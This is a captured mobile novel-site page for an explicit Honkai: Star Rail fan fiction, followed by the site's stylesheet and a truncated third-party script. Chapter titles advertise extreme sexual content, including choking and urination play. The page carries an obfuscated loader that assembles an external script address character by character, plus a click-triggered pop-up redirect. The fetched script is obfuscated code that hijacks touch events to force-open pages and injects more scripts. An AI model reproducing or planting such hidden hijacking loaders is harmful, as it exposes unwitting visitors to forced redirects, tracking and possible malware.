

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.9duck.com/21_21756/
body_size: 2404
content:

<!DOCTYPE html>
<html lang='zh'>

<head>
    <meta charset="UTF-8">
    <title>【星铁all恒】小青龙艾草日常～(未明) 最新章节 全文免费阅读-耽美小说-耽美小说</title>
    <meta name="keywords" content="【星铁all恒】小青龙艾草日常～最新章节,【星铁all恒】小青龙艾草日常～全文阅读,耽美小说,未明" />
    <meta name="description" content="【星铁all恒】小青龙艾草日常～是未明的耽美小说大作，【星铁all恒】小青龙艾草日常～描述了：，手机阅读【星铁all恒】小青龙艾草日常～就到耽美小说手机版(www.9duck.com)。" />

    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="page-head">
        <a href="/" class="home">首页</a>
        <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    </div>
    <div class="bookinfo">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td><img src="https://www.9duck.com/images/21/21756/21756s.jpg" border="0" width='100' height='130' /></td>
                <td valign="top" class="info">
                    <p><strong>【星铁all恒】小青龙艾草日常～</strong></p>
                    <p>作者：未明</p>
                    <p>类别：<a href="/sort/5/1/">耽美小说</a></p>
                    <p>状态：连载</p>
                    <p>更新：2024-08-03</p>
                    <p>最新：<a href="/21_21756/1639944.html">一些情况说明</a></p>
                </td>
            </tr>
        </table>
        <table cellpadding="0" cellspacing="0" class="book-op">
            <tr>
                <td><a href="javascript:;" onclick="addbookcase('21756','【星铁all恒】小青龙艾草日常～')" rel="nofollow">加入书架</a></td>
                <td><a href="/booklist/21756/">章节目录</a></td>
                <td><a href="/21_21756/1424947.html">立即阅读</a></td>
            </tr>
        </table>
    </div>
    <div class="book-itemtitle">小说简介</div>
    <div class="intro"></div>
    <div class="lb_mulu">
        <div class="book-itemtitle">最新章节预览</div>
        <div class="cc"></div>
        <ul class="last9">

                            <li class=""><a href="/21_21756/1639944.html">一些情况说明</a></li>
                            <li class="even"><a href="/21_21756/1597380.html">1出使为质/驿站受辱/名为质子实为妓子</a></li>
                            <li class=""><a href="/21_21756/1574083.html">13孕前准备/扩张/这些全都是给宝贝用的</a></li>
                            <li class="even"><a href="/21_21756/1559502.html">12手掌进入/榨汁/他拥有丹恒的全部</a></li>
                            <li class=""><a href="/21_21756/1526910.html">11红裙覆面窒息/一滴不留/主人的容器</a></li>
                            <li class="even"><a href="/21_21756/1470091.html">10尿道棒/致死量失lay②语言羞辱精神</a></li>
                            <li class=""><a href="/21_21756/1452651.html">9上课憋尿/利尿剂/跳蛋/尿道开发/致死量失lay①</a></li>
                            <li class="even"><a href="/21_21756/1424954.html">8景元技师的特殊大满足按摩服务（下）</a></li>
                            <li class=""><a href="/21_21756/1424953.html">7景元技师的特殊大满足按摩服务（中）</a></li>
                            <li class="even"><a href="/21_21756/1424952.html">6浴室幻觉失景元技师的特殊大满足按摩服务（上）</a></li>
                            <li class=""><a href="/21_21756/1424951.html">5小青龙的假期生活全天C入双X齐尿道（下）</a></li>
                            <li class="even"><a href="/21_21756/1424950.html">4小青龙的假期生活全天C入双X齐尿道（上）</a></li>
                        <li class="more"><a href="/booklist/21756/">更多章节>></a></li>
        </ul>
    </div>

    <!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbc069c121194675bda4380d154872c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.9duck.com/static/ss_wap/style.css
body_size: 3353
content:
body{
    margin:0px;
    }
body, ul, li, p, span, h1, h2, h3, h4, h5, h6.dl, dt, dd{
    margin:0px;
    padding:0px;
    }
ul, li{
    list-style:none;
    }
h1, h2, h3, h4, h5, h6{ font-size:100%; }
input, textarea{ font-size:100%; }
img{
    border:0px;
    }
a{
    color:#000;
    text-decoration:none;
    }
a:hover{
    color:red
    }
/* 文字大小样式 */
.fs-sm{font-size: 80%;}
.fs-lg{font-size: 120%;}
.cc{
    height:0px;
    clear:both;
    }
.blue{
    color:blue
    }
.fl-l{ float:left; }
.fl-r{ float:right; }
.top_t{
    height:30px;
    line-height:30px;
    }
.top_t p{
    background-color:#fff;
    margin-left:10px;
    text-align:center;
    width:100px;
    }
.top{
    height:50px;
    line-height:50px;
    color:#fff;
    }
.top .l{
    float:left;
    margin-left:5px;
    }
.top .r{
    float:right;
    }
#info{
    height:40px;
    line-height:40px;
    text-align:right;
    color:#fff;
    padding-right:15px;
    }
.sort{
    line-height:25px;
    }
.sort ul{
    padding-top:2%;
    padding-left:2%;
    }
.sort ul li{
    float:left;
    width:23%;
    text-align:center;
    margin-right:2%;
    margin-bottom:2%;
    padding:2px 0;
    background-color:#65BBEC;
    color:#fff;
    border-radius:3px 3px;
    }
.sort ul li a{
    font-size:16px;
    display:block;
    color:#fff;
    }
.sort .blue{
    color:#40B6F3
    }
.sort .red{
    color:#FF3F56
    }
.sort .green{
    color:#04BF17
    }
.sort .yellow{
    color:#E4B307
    }
.login_topbtn{
    padding:5px;
    margin-left:5px;
    border-radius:3px;
    }
.nav-login{
    display:inline-block;
    line-height:45px;
    height:45px;
    color:#fff;
    text-align:right;
    }
.nav-login .c_button{
    padding:3px 5px;
    border-radius:3px 3px;
    color:#fff;
    line-height:24px;
    margin-right:5px;
    margin-top:5px;
    }
.s_m{
    border: 1px solid #e5e5e5;
    margin: 10px 5px;border-radius: 3px;
    box-shadow: 0 0 3px #e5e5e5;
    }
.s_m .q_top{
    height:36px;
    line-height:36px;
    border-bottom: 1px solid #e5e5e5;
    background: #f8f8f8;
    }
.s_m .q_top p{
    float:left;
    font-size: 120%;
    }
.s_m .q_top .more{
    float:right;
    margin-right:10px;
    }
.s_m .q_top .more a{
    color:#777777;
    }
.s_m p{
    text-align:center;
    margin-left:10px;
    }
.sort_top{
    border-bottom:1px dashed #D4D4D4;
    }
.sort_top .s_bt{
    padding:5px 5px;
    }
.sott td{
    vertical-align:top;
    padding:0px 5px;
    }
.s_title{
    font-size:120%;
    color:#333333;
    font-weight:bold;
    }
.s_intro{
    font-size:12px;
    color:#777;
    }
.s_div{
    font-size:14px;
    color:#777777;
    height:100px;
    overflow:hidden;
    line-height:20px;
    }

.s_list a{
    border-bottom:1px dashed #D4D4D4;
    display:block;
    height:45px;
    line-height:45px;
    color:#333333;
    padding: 0 10px;
    overflow: hidden;
    }
.s_list:last-child a{border-bottom: none;}
.search{
    padding:5px 5px;
    }
.search .key{
    width:90%;
    border:0px;
    padding-left:10px;
    }
.search .go{
    height:30px;
    width:35px;
    border:0px;
    background-color:transparent;
    z-index:9999;
    color:#fff;
    }
.search .type{
    background-color:#fff;
    border:1px solid #CCC;
    width:45px;
    height:35px;
    line-height:35px;
    text-align:center;
    font-weight:bold
    }
/*分页*/

.pages{
    display:none;
    }
#pageselect{
    height:30px;
    width:170px;
    font-size:20px;
    }
.bigpage{
    margin:10px 0px;
    }
#wappage{
    width:180px;
    margin:0 auto;
    padding:10px 0px;
    }
.pageSelect{
    font-size:16px;
    text-align:center;
    margin-top:5px;
    }
.pageSelect a{
    color:#fff;
    }
.pageSelect select{
    height:40px;
    font-size:14px;
    width:100%;
    display:block;
    background:#0080C0;
    border:none;
    color:#fff;
    }
.pageSelect .fanye{
    padding:8px 10px;
    background:#f6f6f6;
    width:15%;
    display:inline-block;
    font-size:16px;
    height:24px;
    line-height:22px;
    }
.lb_top{
    height:45px;
    line-height:45px;
    color:#fff;
    font-size:18px;
    position:fixed;
    top:0px;
    left:0px;
    width:100%;
    }
.lb_topshow{
    z-index:9999
    }
.lb_top table{
    width:100%;
    }
.lb_top a{
    color:#fff;
    }
.lb_top .fh{
    padding-left:5px;
    }
.lb_top .fh a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_top .t{
    text-align:center
    }
.lb_top .shouye{
    text-align:right;
    padding-right:5px;
    }
.lb_top .shouye a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_fm{
    margin:45px 0 0 0;
    background-color:#f6f6f6;
    line-height:22px;
    padding:5px 5px;
    font-size:14px;
    color:#888;
    }
.lb_fm strong{ color:#333; font-size:16px; }
.lb_fm p{ height:22px; overflow:hidden; }
.lb_mulu ol li{
    list-style:decimal;
    background-color:red
    }
#dibu1{
    position:relative;
    }
#dibu2{
    position:absolute;
    right:10px;
    top:0px;
    }
#dibu2 a{
    color:#fff;
    font-weight:bold
    }
.lb_top2{
    padding-left:10px;
    }
.lb_top2 a{
    color:red;
    font-weight:bold
    }
.show_all{
    height:40px;
    line-height:40px;
    padding-left:10px;
    background-color:#94DAFE;
    color:red;
    font-weight:bold
    }
.chapter9 div{
    margin:0px 0;
    padding:5px 0px;
    border-bottom:1px solid #DDD;
    }
.chapter9 a{
    display:block;
    padding:5px 7px;
    color:#666;
    overflow:hidden
    }
#all_chapter{
    margin:0 5px;
    }
#all_chapter a{
    display:block;
    margin:0px 5px;
    padding:6px 7px;
    color:#666;
    border-radius:4px;
    }
#all_chapter .onechapter{
    padding:2px 0px;
    }
#all_chapter .onechapter a{
    overflow:hidden
    }
.c_title{
    padding:5px 5px;
    background:#ECF0F0;
    font-weight:bold;
    color:#222;
    }
.c_big{
    background-color:#ECF0F0;
    }
.c_big a.full{
    display:block;
    }
.c_big_border{
    border-color:#0080C0
    }
.c_sort{
    background-color:#007BB1; border-top:1px solid #8DC9EC;
    }
.c_index_top{
    background-color:#0094DB;
    }
.c_index_login{
    background-color:#4BE4F1;
    }
.c_nr{
    background-color:#FBF6EC;
    color:#fff
    }
.c_button{
    background-color:#0094DB;
    border:1px solid #006B9F
    }
.c_login_button{
    background-color:#65bbec;
    }
.nr_title{
    padding:5px 5px 0 5px;
    font-weight:bold;
    font-size:18px;
    text-align:center;
    color:#fff;
    }
.nr_nr{
    margin:10px 0;
    color:#CCC;
    }
#nr1{
    color:#333;
    font-size:20px;
    line-height:180%;
    word-wrap: break-word;
    }
#nr_title{
    color:#444;
    font-size:16px;
    font-weight:normal;
    }
.nr_page{
    margin:5px 0;
    }
.nr_page table{
    width:100%;
    }
.nr_page table td{
    text-align:center
    }
.nr_page .prev{
    text-align:left;
    margin-left:7px;
    }
.nr_page .mulu{
    text-align:center;
    }
.nr_page .next{
    text-align:right;
    margin-right:7px;
    }
.prev a, .mulu a, .next a{
    display:block;
    text-align:center;
    padding:8px 5px;
    background-color:#f4f0e9;
    color:green;
    border:1px solid #ece6da;
    }
.nr_set{
    padding:10px;
    background:#ECF0F0;
    font-size:12px;
    }
.nr_set .set1{
    float:right;
    border:1px solid #0065B5;
    padding:5px 10px;
    margin-left:10px;
    border-radius:5px;
    color:#0065B5
    }
.nr_set .set1 a{
    color:#0065B5;
    }
.nr_set .set2 div{
    border:1px solid #0065B5;
    float:left;
    padding:5px 7px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.nr_set .set2 p{
    border:1px solid #0065B5;
    float:left;
    padding:5px 5px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.waps_r{ line-height:180%;}
.waps_r .havno{padding: 5px 10px;}
.waps_r .search-title{border-bottom:1px solid #cccccc;font-size: 100%;padding: 5px 10px;background: #f4f4f4;}
.waps_one{border:1px solid #d5d5d5;padding:5px 10px 5px 10px;border-radius: 3px 3px;margin: 8px 5px;box-shadow: 0 0 3px #e5e5e5;}
.waps_one a{color:#0080C0;}
.waps_one .yellow{color:#f90;}
.waps_one .red{color:#f30;}
.waps_one .bookname{font-size: 120%;line-height: 150%;margin-bottom: 5px;display: block;}
.waps_one .subinfo{color:#555555;font-size: 90%;padding-bottom: 5px;}
.waps_one .intro{color: #999999;padding:0 0 5px 0;line-height: 150%;font-size: 80%;}
.waps_one .genxin{line-height: 150%;font-size: 90%;}
.waps_one .btns{padding: 5px 0;text-align: right;line-height: 130%;}
.waps_one .btns .btn{display: inline-block;padding: 4px 10px;color: #0080c0;margin-left: 10px;border-radius: 3px 3px;background: #fff;font-size: 90%;border: 1px solid #0094db;}
.article-title{
    margin:5px 5px;
    }
.foot{
    text-align:center;
    margin:10px 0 0 0;
    padding:10px 0px;
    height:30px;
    border-top:1px dashed #e5e5e5;
    background:#ECF0F0;
    }
.foot a{
    color:#0065B5;
    font-size:18px;
    margin:0 10px;
    }
.kongwen{
    clear:both;
    float:left;
    width:1px;
    height:150rem;
    display: block;
    }
.middlead{
    float:left;
    width:100%;
    }
.red{ color:#ff0000; }
/*书架*/
.bookcase-item{ width:96%; padding:2% 2%; }
.bookcase-item + .bookcase-item{ border-top:1px dotted #e5e5e5; }
.bookcase-item .book-img{ float:left; width:25%; }
.bookcase-item .book-img img{ width:100%; height:auto; vertical-align:top; }
.bookcase-item .book-info{ float:left; margin-left:10px; width:70%; }
.bookcase-item .book-info .booktitle{ color:#0065B5; margin-bottom:2%; font-size:120%; }
.bookcase-item .book-info p{ line-height:22px; }
.bookcase-item .book-info p a{ color:#0065B5; }
.bookcase-item .book-del{ color:red !important; }
.bookcase-no{ border:1px solid #18C2E7; background-color:#D3FEDA; margin:10px; margin-top:55px; padding:10px; }
/*登录*/
.login{ margin:10px 10px; }
.login table{ width:100%; }
.login table img{vertical-align:middle;}
.login table .td1{ width:80px; padding:15px 10px; text-align:right; }
.login table .border-bottom td{ border-bottom:1px dashed #d5d5d5; }
.login_name{ border:none; height:25px; width:90%; padding:5px 5px; -webkit-appearance:none; color:#444; }
.login_btn{ display:block; text-align:center; color:#fff; font-weight:bold; border-radius:3px; padding:8px 0; width:49%; }
.login_tips{ color:red; clear:both; display:block; margin-top:15px; }
/*小说信息页*/
.bookinfo{ line-height:22px; padding:5px 5px; font-size:14px; color:#888; }
.bookinfo table{ width:100%; }
.bookinfo table:first-child td:first-child{ width:100px; height:130px; }
.bookinfo table:first-child td:first-child img{ width:100%; height:100%; }
.bookinfo .info{ padding-left:10px; }
.bookinfo .info a{ color:#0065B5; }
.bookinfo strong{ color:#333; font-size:16px; }
.bookinfo p{ height:22px; overflow:hidden; }
.book-op{ width:100%; }
.book-op a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.book-op tr td{ padding-top:5px; }
.book-op tr td:first-child{ padding-right:3px; }
.book-op tr td:last-child{ padding-left:3px; }
.intro{ color:#888; padding:5px; }
.book-itemtitle{ background:#ECF0F0; color:#222; font-size:15px; font-weight:bold; border-bottom:2px solid #007BB1; padding:8px 10px; }
/*小说信息页-最新章节预览*/
.last9 li{ margin:0px 0; padding:5px 0px; border-bottom:1px solid #DDD; }
.last9 li.title{ border-top:1px solid #ddd; }
.last9 li.title a{ color:#007BB1; }
.last9 li.even{ background-color:#F4F4F4; }
.last9 li a{ display:block; padding:5px 7px; color:#666; overflow:hidden }
.last9 li.more{ text-align:right; }
.last9 li.more a{ color:#ff0000; padding-right:30px; }
/*页面顶部横条*/
.page-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.page-head h1{ font-size:18px; }
.page-head h1 a{ color:#fff; }
.page-head .home, .page-head .back, .page-head .bookcase{ display:block; float:right; padding:0 10px; height:28px; margin:10px 10px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.page-head .back{ float:left; margin-left:5px; }
.page-head .home{ float:left; margin-left:5px; }
.page-head .bookcase{ margin-left:auto; margin-right:auto; margin-right:5px; }
/*小说列表页分页*/
.page-book{ padding:0 2px; }
.page-book td{ padding:3px; }
.page-book td a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.page-book td select{ border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#007BB1; width:100%; }
.page-book-turn{ text-align:left; color:#888; line-height:22px; padding:10px 5px; }
.page-book-turn input.pageinput{ height:28px; width:60px; line-height:30px; padding:0 5px; margin:0; border:1px solid #bbb; }
.page-book-turn input.pagebutton{ height:30px; width:50px; }
/*小说列表页-排序样式*/
.chapter-sortlink{ padding:10px 10px; height:20px; line-height:20px; text-align:right; }
.chapter-sortlink a.cur{ color:#ff0000; font-weight:bold; }
/*首页*/
.index-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.index-head .btn{ float:right; padding:0 10px; height:28px; margin:10px 5px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.index-head h1{ font-size:20px; float:left; color:#fff; padding-left:10px; }
.index-head h1 a{ color:#fff; }
.index-head .nav-login{ float:right; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://25ef1e73f4a31cda5gg.lzicw0.com:8005/sc/4948?n=bfbxkzzf
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new 